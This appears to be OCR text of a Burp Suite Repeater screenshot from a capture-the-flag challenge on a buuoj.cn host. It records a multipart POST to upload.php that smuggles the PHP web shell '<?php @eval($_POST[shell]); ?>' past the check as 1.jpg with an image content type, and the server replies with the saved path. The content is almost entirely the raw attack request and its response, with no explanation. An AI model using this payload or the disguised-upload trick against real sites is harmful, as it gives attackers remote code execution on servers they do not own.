 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------77685607800854001495335507
Content-Length: 363
Origin: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
Connection: close
Referer: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn/
Cookie: PHPSESSID=d803f56e1a2e6a91e58d4f14e807a90c
Upgrade-Insecure-Requests: 1
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[shell]); ?>
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------77685607800854001495335507--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 10 May 2020 13:52:57 GMT
Content-Type: text/html
Content-Length: 209
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in
<b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/a7ff486d5d2a0ceac3495238c7e34b63/1.jpg succesfully
uploaded!
? < + > Type a search term 0 matches
Done 535 bytes | 55 millis